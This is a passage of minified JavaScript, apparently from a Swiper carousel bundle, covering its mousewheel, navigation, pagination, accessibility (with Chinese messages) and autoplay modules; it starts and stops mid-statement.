i&&i.removeAttribute("style"),s&&s.removeAttribute("style"),o&&o.length&&o.forEach((e=>{e.classList.remove(r.slideVisibleClass,r.slideFullyVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")}))),n.emit("destroy"),Object.keys(n.eventsListeners).forEach((e=>{n.off(e)})),!1!==e&&(n.el&&"string"!==typeof n.el&&(n.el.swiper=null),function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(n)),n.destroyed=!0),null}static extendDefaults(e){re(Ye,e)}static get extendedDefaults(){return Ye}static get defaults(){return We}static installModule(e){Xe.prototype.__modules__||(Xe.prototype.__modules__=[]);const t=Xe.prototype.__modules__;"function"===typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>Xe.installModule(e))),Xe):(Xe.installModule(e),Xe)}}function Ke(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const s=J();let o;n({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),t.mousewheel={enabled:!1};let a,l=ee();const c=[];function d(){t.enabled&&(t.mouseEntered=!0)}function u(){t.enabled&&(t.mouseEntered=!1)}function p(e){return!(t.params.mousewheel.thresholdDelta&&e.delta<t.params.mousewheel.thresholdDelta)&&(!(t.params.mousewheel.thresholdTime&&ee()-l<t.params.mousewheel.thresholdTime)&&(e.delta>=6&&ee()-l<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),i("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),i("scroll",e.raw)),l=(new s.Date).getTime(),!1)))}function f(e){let n=e,r=!0;if(!t.enabled)return;if(e.target.closest(`.${t.params.mousewheel.noMousewheelClass}`))return;const s=t.params.mousewheel;t.params.cssMode&&n.preventDefault();let l=t.el;"container"!==t.params.mousewheel.eventsTarget&&(l=document.querySelector(t.params.mousewheel.eventsTarget));const d=l&&l.contains(n.target);if(!t.mouseEntered&&!d&&!s.releaseOnEdges)return!0;n.originalEvent&&(n=n.originalEvent);let u=0;const f=t.rtlTranslate?-1:1,m=function(e){let t=0,n=0,r=0,i=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),r=10*t,i=10*n,"deltaY"in e&&(i=e.deltaY),"deltaX"in e&&(r=e.deltaX),e.shiftKey&&!r&&(r=i,i=0),(r||i)&&e.deltaMode&&(1===e.deltaMode?(r*=40,i*=40):(r*=800,i*=800)),r&&!t&&(t=r<1?-1:1),i&&!n&&(n=i<1?-1:1),{spinX:t,spinY:n,pixelX:r,pixelY:i}}(n);if(s.forceToAxis)if(t.isHorizontal()){if(!(Math.abs(m.pixelX)>Math.abs(m.pixelY)))return!0;u=-m.pixelX*f}else{if(!(Math.abs(m.pixelY)>Math.abs(m.pixelX)))return!0;u=-m.pixelY}else u=Math.abs(m.pixelX)>Math.abs(m.pixelY)?-m.pixelX*f:-m.pixelY;if(0===u)return!0;s.invert&&(u=-u);let h=t.getTranslate()+u*s.sensitivity;if(h>=t.minTranslate()&&(h=t.minTranslate()),h<=t.maxTranslate()&&(h=t.maxTranslate()),r=!!t.params.loop||!(h===t.minTranslate()||h===t.maxTranslate()),r&&t.params.nested&&n.stopPropagation(),t.params.freeMode&&t.params.freeMode.enabled){const e={time:ee(),delta:Math.abs(u),direction:Math.sign(u)},r=a&&e.time<a.time+500&&e.delta<=a.delta&&e.direction===a.direction;if(!r){a=void 0;let l=t.getTranslate()+u*s.sensitivity;const d=t.isBeginning,p=t.isEnd;if(l>=t.minTranslate()&&(l=t.minTranslate()),l<=t.maxTranslate()&&(l=t.maxTranslate()),t.setTransition(0),t.setTranslate(l),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses(),(!d&&t.isBeginning||!p&&t.isEnd)&&t.updateSlidesClasses(),t.params.loop&&t.loopFix({direction:e.direction<0?"next":"prev",byMousewheel:!0}),t.params.freeMode.sticky){clearTimeout(o),o=void 0,c.length>=15&&c.shift();const n=c.length?c[c.length-1]:void 0,r=c[0];if(c.push(e),n&&(e.delta>n.delta||e.direction!==n.direction))c.splice(0);else if(c.length>=15&&e.time-r.time<500&&r.delta-e.delta>=1&&e.delta<=6){const n=u>0?.8:.2;a=e,c.splice(0),o=Z((()=>{!t.destroyed&&t.params&&t.slideToClosest(t.params.speed,!0,void 0,n)}),0)}o||(o=Z((()=>{if(t.destroyed||!t.params)return;a=e,c.splice(0),t.slideToClosest(t.params.speed,!0,void 0,.5)}),500))}if(r||i("scroll",n),t.params.autoplay&&t.params.autoplay.disableOnInteraction&&t.autoplay.stop(),s.releaseOnEdges&&(l===t.minTranslate()||l===t.maxTranslate()))return!0}}else{const n={time:ee(),delta:Math.abs(u),direction:Math.sign(u),raw:e};c.length>=2&&c.shift();const r=c.length?c[c.length-1]:void 0;if(c.push(n),r?(n.direction!==r.direction||n.delta>r.delta||n.time>r.time+150)&&p(n):p(n),function(e){const n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1}(n))return!0}return n.preventDefault?n.preventDefault():n.returnValue=!1,!1}function m(e){let n=t.el;"container"!==t.params.mousewheel.eventsTarget&&(n=document.querySelector(t.params.mousewheel.eventsTarget)),n[e]("mouseenter",d),n[e]("mouseleave",u),n[e]("wheel",f)}function h(){return t.params.cssMode?(t.wrapperEl.removeEventListener("wheel",f),!0):!t.mousewheel.enabled&&(m("addEventListener"),t.mousewheel.enabled=!0,!0)}function g(){return t.params.cssMode?(t.wrapperEl.addEventListener(event,f),!0):!!t.mousewheel.enabled&&(m("removeEventListener"),t.mousewheel.enabled=!1,!0)}r("init",(()=>{!t.params.mousewheel.enabled&&t.params.cssMode&&g(),t.params.mousewheel.enabled&&h()})),r("destroy",(()=>{t.params.cssMode&&h(),t.mousewheel.enabled&&g()})),Object.assign(t.mousewheel,{enable:h,disable:g})}function Qe(e,t,n,r){return e.params.createElements&&Object.keys(r).forEach((i=>{if(!n[i]&&!0===n.auto){let s=ae(e.el,`.${r[i]}`)[0];s||(s=ce("div",r[i]),s.className=r[i],e.el.append(s)),n[i]=s,t[i]=s}})),n}function Je(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;function s(e){let n;return e&&"string"===typeof e&&t.isElement&&(n=t.el.querySelector(e)||t.hostEl.querySelector(e),n)?n:(e&&("string"===typeof e&&(n=[...document.querySelectorAll(e)]),t.params.uniqueNavElements&&"string"===typeof e&&n&&n.length>1&&1===t.el.querySelectorAll(e).length?n=t.el.querySelector(e):n&&1===n.length&&(n=n[0])),e&&!n?e:n)}function o(e,n){const r=t.params.navigation;(e=he(e)).forEach((e=>{e&&(e.classList[n?"add":"remove"](...r.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=n),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](r.lockClass))}))}function a(){const{nextEl:e,prevEl:n}=t.navigation;if(t.params.loop)return o(n,!1),void o(e,!1);o(n,t.isBeginning&&!t.params.rewind),o(e,t.isEnd&&!t.params.rewind)}function l(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),i("navigationPrev"))}function c(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),i("navigationNext"))}function d(){const e=t.params.navigation;if(t.params.navigation=Qe(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;let n=s(e.nextEl),r=s(e.prevEl);Object.assign(t.navigation,{nextEl:n,prevEl:r}),n=he(n),r=he(r);const i=(n,r)=>{n&&n.addEventListener("click","next"===r?c:l),!t.enabled&&n&&n.classList.add(...e.lockClass.split(" "))};n.forEach((e=>i(e,"next"))),r.forEach((e=>i(e,"prev")))}function u(){let{nextEl:e,prevEl:n}=t.navigation;e=he(e),n=he(n);const r=(e,n)=>{e.removeEventListener("click","next"===n?c:l),e.classList.remove(...t.params.navigation.disabledClass.split(" "))};e.forEach((e=>r(e,"next"))),n.forEach((e=>r(e,"prev")))}n({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,prevEl:null},r("init",(()=>{!1===t.params.navigation.enabled?p():(d(),a())})),r("toEdge fromEdge lock unlock",(()=>{a()})),r("destroy",(()=>{u()})),r("enable disable",(()=>{let{nextEl:e,prevEl:n}=t.navigation;e=he(e),n=he(n),t.enabled?a():[...e,...n].filter((e=>!!e)).forEach((e=>e.classList.add(t.params.navigation.lockClass)))})),r("click",((e,n)=>{let{nextEl:r,prevEl:s}=t.navigation;r=he(r),s=he(s);const o=n.target;let a=s.includes(o)||r.includes(o);if(t.isElement&&!a){const e=n.path||n.composedPath&&n.composedPath();e&&(a=e.find((e=>r.includes(e)||s.includes(e))))}if(t.params.navigation.hideOnClick&&!a){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===o||t.pagination.el.contains(o)))return;let e;r.length?e=r[0].classList.contains(t.params.navigation.hiddenClass):s.length&&(e=s[0].classList.contains(t.params.navigation.hiddenClass)),i(!0===e?"navigationShow":"navigationHide"),[...r,...s].filter((e=>!!e)).forEach((e=>e.classList.toggle(t.params.navigation.hiddenClass)))}}));const p=()=>{t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")),u()};Object.assign(t.navigation,{enable:()=>{t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")),d(),a()},disable:p,update:a,init:d,destroy:u})}function Ze(e){return void 0===e&&(e=""),`.${e.trim().replace(/([\.:!+\/()[\]])/g,"\\$1").replace(/ /g,".")}`}function et(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const s="swiper-pagination";let o;n({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${s}-bullet`,bulletActiveClass:`${s}-bullet-active`,modifierClass:`${s}-`,currentClass:`${s}-current`,totalClass:`${s}-total`,hiddenClass:`${s}-hidden`,progressbarFillClass:`${s}-progressbar-fill`,progressbarOppositeClass:`${s}-progressbar-opposite`,clickableClass:`${s}-clickable`,lockClass:`${s}-lock`,horizontalClass:`${s}-horizontal`,verticalClass:`${s}-vertical`,paginationDisabledClass:`${s}-disabled`}}),t.pagination={el:null,bullets:[]};let a=0;function l(){return!t.params.pagination.el||!t.pagination.el||Array.isArray(t.pagination.el)&&0===t.pagination.el.length}function c(e,n){const{bulletActiveClass:r}=t.params.pagination;e&&(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&(e.classList.add(`${r}-${n}`),(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&e.classList.add(`${r}-${n}-${n}`))}function d(e){const n=e.target.closest(Ze(t.params.pagination.bulletClass));if(!n)return;e.preventDefault();const r=ue(n)*t.params.slidesPerGroup;if(t.params.loop){if(t.realIndex===r)return;const e=(i=t.realIndex,s=r,o=t.slides.length,(s%=o)===1+(i%=o)?"next":s===i-1?"previous":void 0);"next"===e?t.slideNext():"previous"===e?t.slidePrev():t.slideToLoop(r)}else t.slideTo(r);var i,s,o}function u(){const e=t.rtl,n=t.params.pagination;if(l())return;let r,s,d=t.pagination.el;d=he(d);const u=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,p=t.params.loop?Math.ceil(u/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(s=t.previousRealIndex||0,r=t.params.slidesPerGroup>1?Math.floor(t.realIndex/t.params.slidesPerGroup):t.realIndex):"undefined"!==typeof t.snapIndex?(r=t.snapIndex,s=t.previousSnapIndex):(s=t.previousIndex||0,r=t.activeIndex||0),"bullets"===n.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const i=t.pagination.bullets;let l,u,p;if(n.dynamicBullets&&(o=me(i[0],t.isHorizontal()?"width":"height",!0),d.forEach((e=>{e.style[t.isHorizontal()?"width":"height"]=o*(n.dynamicMainBullets+4)+"px"})),n.dynamicMainBullets>1&&void 0!==s&&(a+=r-(s||0),a>n.dynamicMainBullets-1?a=n.dynamicMainBullets-1:a<0&&(a=0)),l=Math.max(r-a,0),u=l+(Math.min(i.length,n.dynamicMainBullets)-1),p=(u+l)/2),i.forEach((e=>{const t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${n.bulletActiveClass}${e}`))].map((e=>"string"===typeof e&&e.includes(" ")?e.split(" "):e)).flat();e.classList.remove(...t)})),d.length>1)i.forEach((e=>{const i=ue(e);i===r?e.classList.add(...n.bulletActiveClass.split(" ")):t.isElement&&e.setAttribute("part","bullet"),n.dynamicBullets&&(i>=l&&i<=u&&e.classList.add(...`${n.bulletActiveClass}-main`.split(" ")),i===l&&c(e,"prev"),i===u&&c(e,"next"))}));else{const e=i[r];if(e&&e.classList.add(...n.bulletActiveClass.split(" ")),t.isElement&&i.forEach(((e,t)=>{e.setAttribute("part",t===r?"bullet-active":"bullet")})),n.dynamicBullets){const e=i[l],t=i[u];for(let e=l;e<=u;e+=1)i[e]&&i[e].classList.add(...`${n.bulletActiveClass}-main`.split(" "));c(e,"prev"),c(t,"next")}}if(n.dynamicBullets){const r=Math.min(i.length,n.dynamicMainBullets+4),s=(o*r-o)/2-p*o,a=e?"right":"left";i.forEach((e=>{e.style[t.isHorizontal()?a:"top"]=`${s}px`}))}}d.forEach(((e,s)=>{if("fraction"===n.type&&(e.querySelectorAll(Ze(n.currentClass)).forEach((e=>{e.textContent=n.formatFractionCurrent(r+1)})),e.querySelectorAll(Ze(n.totalClass)).forEach((e=>{e.textContent=n.formatFractionTotal(p)}))),"progressbar"===n.type){let i;i=n.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const s=(r+1)/p;let o=1,a=1;"horizontal"===i?o=s:a=s,e.querySelectorAll(Ze(n.progressbarFillClass)).forEach((e=>{e.style.transform=`translate3d(0,0,0) scaleX(${o}) scaleY(${a})`,e.style.transitionDuration=`${t.params.speed}ms`}))}"custom"===n.type&&n.renderCustom?(ge(e,n.renderCustom(t,r+1,p)),0===s&&i("paginationRender",e)):(0===s&&i("paginationRender",e),i("paginationUpdate",e)),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](n.lockClass)}))}function p(){const e=t.params.pagination;if(l())return;const n=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.grid&&t.params.grid.rows>1?t.slides.length/Math.ceil(t.params.grid.rows):t.slides.length;let r=t.pagination.el;r=he(r);let s="";if("bullets"===e.type){let r=t.params.loop?Math.ceil(n/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&r>n&&(r=n);for(let n=0;n<r;n+=1)e.renderBullet?s+=e.renderBullet.call(t,n,e.bulletClass):s+=`<${e.bulletElement} ${t.isElement?'part="bullet"':""} class="${e.bulletClass}"></${e.bulletElement}>`}"fraction"===e.type&&(s=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`),"progressbar"===e.type&&(s=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`),t.pagination.bullets=[],r.forEach((n=>{"custom"!==e.type&&ge(n,s||""),"bullets"===e.type&&t.pagination.bullets.push(...n.querySelectorAll(Ze(e.bulletClass)))})),"custom"!==e.type&&i("paginationRender",r[0])}function f(){t.params.pagination=Qe(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let n;"string"===typeof e.el&&t.isElement&&(n=t.el.querySelector(e.el)),n||"string"!==typeof e.el||(n=[...document.querySelectorAll(e.el)]),n||(n=e.el),n&&0!==n.length&&(t.params.uniqueNavElements&&"string"===typeof e.el&&Array.isArray(n)&&n.length>1&&(n=[...t.el.querySelectorAll(e.el)],n.length>1&&(n=n.find((e=>pe(e,".swiper")[0]===t.el)))),Array.isArray(n)&&1===n.length&&(n=n[0]),Object.assign(t.pagination,{el:n}),n=he(n),n.forEach((n=>{"bullets"===e.type&&e.clickable&&n.classList.add(...(e.clickableClass||"").split(" ")),n.classList.add(e.modifierClass+e.type),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(n.classList.add(`${e.modifierClass}${e.type}-dynamic`),a=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&n.classList.add(e.progressbarOppositeClass),e.clickable&&n.addEventListener("click",d),t.enabled||n.classList.add(e.lockClass)})))}function m(){const e=t.params.pagination;if(l())return;let n=t.pagination.el;n&&(n=he(n),n.forEach((n=>{n.classList.remove(e.hiddenClass),n.classList.remove(e.modifierClass+e.type),n.classList.remove(t.isHorizontal()?e.horizontalClass:e.verticalClass),e.clickable&&(n.classList.remove(...(e.clickableClass||"").split(" ")),n.removeEventListener("click",d))}))),t.pagination.bullets&&t.pagination.bullets.forEach((t=>t.classList.remove(...e.bulletActiveClass.split(" "))))}r("changeDirection",(()=>{if(!t.pagination||!t.pagination.el)return;const e=t.params.pagination;let{el:n}=t.pagination;n=he(n),n.forEach((n=>{n.classList.remove(e.horizontalClass,e.verticalClass),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)}))})),r("init",(()=>{!1===t.params.pagination.enabled?h():(f(),p(),u())})),r("activeIndexChange",(()=>{"undefined"===typeof t.snapIndex&&u()})),r("snapIndexChange",(()=>{u()})),r("snapGridLengthChange",(()=>{p(),u()})),r("destroy",(()=>{m()})),r("enable disable",(()=>{let{el:e}=t.pagination;e&&(e=he(e),e.forEach((e=>e.classList[t.enabled?"remove":"add"](t.params.pagination.lockClass))))})),r("lock unlock",(()=>{u()})),r("click",((e,n)=>{const r=n.target,s=he(t.pagination.el);if(t.params.pagination.el&&t.params.pagination.hideOnClick&&s&&s.length>0&&!r.classList.contains(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&r===t.navigation.nextEl||t.navigation.prevEl&&r===t.navigation.prevEl))return;const e=s[0].classList.contains(t.params.pagination.hiddenClass);i(!0===e?"paginationShow":"paginationHide"),s.forEach((e=>e.classList.toggle(t.params.pagination.hiddenClass)))}}));const h=()=>{t.el.classList.add(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=he(e),e.forEach((e=>e.classList.add(t.params.pagination.paginationDisabledClass)))),m()};Object.assign(t.pagination,{enable:()=>{t.el.classList.remove(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=he(e),e.forEach((e=>e.classList.remove(t.params.pagination.paginationDisabledClass)))),f(),p(),u()},disable:h,render:p,update:u,init:f,destroy:m})}function tt(e){let{swiper:t,extendParams:n,on:r}=e;n({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"上一张幻灯片",nextSlideMessage:"下一张幻灯片",firstSlideMessage:"这是第一张幻灯片",lastSlideMessage:"这是最后一张幻灯片",paginationBulletMessage:"转至幻灯片{{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),t.a11y={clicked:!1};let i,s,o=null,a=(new Date).getTime();function l(e){const t=o;0!==t.length&&ge(t,e)}function c(e){(e=he(e)).forEach((e=>{e.setAttribute("tabIndex","0")}))}function d(e){(e=he(e)).forEach((e=>{e.setAttribute("tabIndex","-1")}))}function u(e,t){(e=he(e)).forEach((e=>{e.setAttribute("role",t)}))}function p(e,t){(e=he(e)).forEach((e=>{e.setAttribute("aria-roledescription",t)}))}function f(e,t){(e=he(e)).forEach((e=>{e.setAttribute("aria-label",t)}))}function m(e){(e=he(e)).forEach((e=>{e.setAttribute("aria-disabled",!0)}))}function h(e){(e=he(e)).forEach((e=>{e.setAttribute("aria-disabled",!1)}))}function g(e){if(13!==e.keyCode&&32!==e.keyCode)return;const n=t.params.a11y,r=e.target;if(!t.pagination||!t.pagination.el||r!==t.pagination.el&&!t.pagination.el.contains(e.target)||e.target.matches(Ze(t.params.pagination.bulletClass))){if(t.navigation&&t.navigation.prevEl&&t.navigation.nextEl){const e=he(t.navigation.prevEl);he(t.navigation.nextEl).includes(r)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?l(n.lastSlideMessage):l(n.nextSlideMessage)),e.includes(r)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?l(n.firstSlideMessage):l(n.prevSlideMessage))}t.pagination&&r.matches(Ze(t.params.pagination.bulletClass))&&r.click()}}function v(){return t.pagination&&t.pagination.bullets&&t.pagination.bullets.length}function y(){return v()&&t.params.pagination.clickable}const b=(e,t,n)=>{c(e),"BUTTON"!==e.tagName&&(u(e,"button"),e.addEventListener("keydown",g)),f(e,n),function(e,t){(e=he(e)).forEach((e=>{e.setAttribute("aria-controls",t)}))}(e,t)},w=e=>{s&&s!==e.target&&!s.contains(e.target)&&(i=!0),t.a11y.clicked=!0},E=()=>{i=!1,requestAnimationFrame((()=>{requestAnimationFrame((()=>{t.destroyed||(t.a11y.clicked=!1)}))}))},x=e=>{a=(new Date).getTime()},T=e=>{if(t.a11y.clicked||!t.params.a11y.scrollOnFocus)return;if((new Date).getTime()-a<100)return;const n=e.target.closest(`.${t.params.slideClass}, swiper-slide`);if(!n||!t.slides.includes(n))return;s=n;const r=t.slides.indexOf(n)===t.activeIndex,o=t.params.watchSlidesProgress&&t.visibleSlides&&t.visibleSlides.includes(n);r||o||e.sourceCapabilities&&e.sourceCapabilities.firesTouchEvents||(t.isHorizontal()?t.el.scrollLeft=0:t.el.scrollTop=0,requestAnimationFrame((()=>{i||(t.params.loop?t.slideToLoop(t.getSlideIndexWhenGrid(parseInt(n.getAttribute("data-swiper-slide-index"))),0):t.slideTo(t.getSlideIndexWhenGrid(t.slides.indexOf(n)),0),i=!1)})))},S=()=>{const e=t.params.a11y;e.itemRoleDescriptionMessage&&p(t.slides,e.itemRoleDescriptionMessage),e.slideRole&&u(t.slides,e.slideRole);const n=t.slides.length;e.slideLabelMessage&&t.slides.forEach(((r,i)=>{const s=t.params.loop?parseInt(r.getAttribute("data-swiper-slide-index"),10):i;f(r,e.slideLabelMessage.replace(/\{\{index\}\}/,s+1).replace(/\{\{slidesLength\}\}/,n))}))},L=()=>{const e=t.params.a11y;t.el.append(o);const n=t.el;e.containerRoleDescriptionMessage&&p(n,e.containerRoleDescriptionMessage),e.containerMessage&&f(n,e.containerMessage),e.containerRole&&u(n,e.containerRole);const r=t.wrapperEl,i=e.id||r.getAttribute("id")||`swiper-wrapper-${s=16,void 0===s&&(s=16),"x".repeat(s).replace(/x/g,(()=>Math.round(16*Math.random()).toString(16)))}`;var s;const a=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";var l;l=i,he(r).forEach((e=>{e.setAttribute("id",l)})),function(e,t){(e=he(e)).forEach((e=>{e.setAttribute("aria-live",t)}))}(r,a),S();let{nextEl:c,prevEl:d}=t.navigation?t.navigation:{};if(c=he(c),d=he(d),c&&c.forEach((t=>b(t,i,e.nextSlideMessage))),d&&d.forEach((t=>b(t,i,e.prevSlideMessage))),y()){he(t.pagination.el).forEach((e=>{e.addEventListener("keydown",g)}))}K().addEventListener("visibilitychange",x),t.el.addEventListener("focus",T,!0),t.el.addEventListener("focus",T,!0),t.el.addEventListener("pointerdown",w,!0),t.el.addEventListener("pointerup",E,!0)};r("beforeInit",(()=>{o=ce("span",t.params.a11y.notificationClass),o.setAttribute("aria-live","assertive"),o.setAttribute("aria-atomic","true")})),r("afterInit",(()=>{t.params.a11y.enabled&&L()})),r("slidesLengthChange snapGridLengthChange slidesGridLengthChange",(()=>{t.params.a11y.enabled&&S()})),r("fromEdge toEdge afterInit lock unlock",(()=>{t.params.a11y.enabled&&function(){if(t.params.loop||t.params.rewind||!t.navigation)return;const{nextEl:e,prevEl:n}=t.navigation;n&&(t.isBeginning?(m(n),d(n)):(h(n),c(n))),e&&(t.isEnd?(m(e),d(e)):(h(e),c(e)))}()})),r("paginationUpdate",(()=>{t.params.a11y.enabled&&function(){const e=t.params.a11y;v()&&t.pagination.bullets.forEach((n=>{t.params.pagination.clickable&&(c(n),t.params.pagination.renderBullet||(u(n,"button"),f(n,e.paginationBulletMessage.replace(/\{\{index\}\}/,ue(n)+1)))),n.matches(Ze(t.params.pagination.bulletActiveClass))?n.setAttribute("aria-current","true"):n.removeAttribute("aria-current")}))}()})),r("destroy",(()=>{t.params.a11y.enabled&&function(){o&&o.remove();let{nextEl:e,prevEl:n}=t.navigation?t.navigation:{};e=he(e),n=he(n),e&&e.forEach((e=>e.removeEventListener("keydown",g))),n&&n.forEach((e=>e.removeEventListener("keydown",g))),y()&&he(t.pagination.el).forEach((e=>{e.removeEventListener("keydown",g)}));K().removeEventListener("visibilitychange",x),t.el&&"string"!==typeof t.el&&(t.el.removeEventListener("focus",T,!0),t.el.removeEventListener("pointerdown",w,!0),t.el.removeEventListener("pointerup",E,!0))}()}))}function nt(e){let t,n,{swiper:r,extendParams:i,on:s,emit:o,params:a}=e;r.autoplay={running:!1,paused:!1,timeLeft:0},i({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let l,c,d,u,p,f,m,h,g=a&&a.autoplay?a.autoplay.delay:3e3,v=a&&a.autoplay?a.autoplay.delay:3e3,y=(new Date).getTime();function b(e){r&&!r.destroyed&&r.wrapperEl&&e.target===r.wrapperEl&&(r.wrapperEl.removeEventListener("transitionend",b),h||e.detail&&e.detail.bySwiperTouchMove||L())}const w=()=>{if(r.destroyed||!r.autoplay.running)return;r.autoplay.paused?c=!0:c&&(v=l,c=!1);const e=r.autoplay.paused?l:y+v-(new Date).getTime();r.autoplay.timeLeft=e,o("autoplayTimeLeft",e,e/g),n=requestAnimationFrame((()=>{w()}))},E=e=>{if(r.destroyed||!r.autoplay.running)return;cancelAnimationFrame(n),w();let i="undefined"===typeof e?r.params.autoplay.delay:e;g=r.params.autoplay.delay,v=r.params.autoplay.delay;const s=(()=>{let e;if(e=r.virtual&&r.params.virtual.enabled?r.slides.find((e=>e.classList.contains("swiper-slide-active"))):r.slides[r.activeIndex],!e)return;return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(s)&&s>0&&"undefined"===typeof e&&(i=s,g=s,v=s),l=i;const a=r.params.speed,c=()=>{r&&!r.destroyed&&(r.params.autoplay.reverseDirection?!r.isBeginning||r.params.loop||r.params.rewind?(r.slidePrev(a,!0,!0),o("autoplay")):r.params.autoplay.stopOnLastSlide||(r.slideTo(r.slides.length-1,a,!0,!0),o("autoplay")):!r.isEnd||r.params.loop||r.params.rewind?(r.slideNext(a,!0,!0),o("autoplay")):r.params.autoplay.stopOnLastSlide||(r.slideTo(0,a,!0,!0),o("autoplay")),r.params.cssMode&&(y=(new Date).getTime(),requestAnimationFrame((()=>{E()}))))};return i>0?(clearTimeout(t),t=setTimeout((()=>{c()}),i)):requestAnimationFrame((()=>{c()})),i},x=()=>{y=(new Date).getTime(),r.autoplay.running=!0,E(),o("autoplayStart")},T=()=>{r.autoplay.running=!1,clearTimeout(t),cancelAnimationFrame(n),o("autoplayStop")},S=(e,n)=>{if(r.destroyed||!r.autoplay.running)return;clearTimeout(t),e||(m=!0);const i=()=>{o("autoplayPause"),r.params.autoplay.waitForTransition?r.wrapperEl.addEventListener("transitionend",b):L()};if(r.autoplay.paused=!0,n)return f&&(l=r.params.autoplay.delay),f=!1,void i();const s=l||r.params.autoplay.delay;l=s-((new Date).getTime()-y),r.isEnd&&l<0&&!r.params.loop||(l<0&&(l=0),i())},L=()=>{r.isEnd&&l<0&&!r.params.loop||r.destroyed||!r.autoplay.running||(y=(new Date).getTime(),m?(m=!1,E(l)):E(),r.autoplay.paused=!1,o("autoplayResume"))},A=()=>{if(r.destroyed||!r.autoplay.running)return;const e=K();"hidden"===e.visibilityState&&(m=!0,S(!0)),"visible"===e.visibilityState&&L()},M=e=>{"mouse"===e.pointerType&&(m=!0,h=!0,r.animating||r.autoplay.paused||S(!0))},k=e=>{"mouse"===e.pointerType&&(h=!1,r.autoplay.paused&&L())};s("init",(()=>{r.params.autoplay.enabled&&(r.params.autoplay.pauseOnMouseEnter&&(r.el.addEventListener("pointerenter",M),r.el.addEventListener("pointerleave",k)),K().addEventListener("visibilitychange",A),x())})),s("destroy",(()=>{r.el&&"string"!==typeof 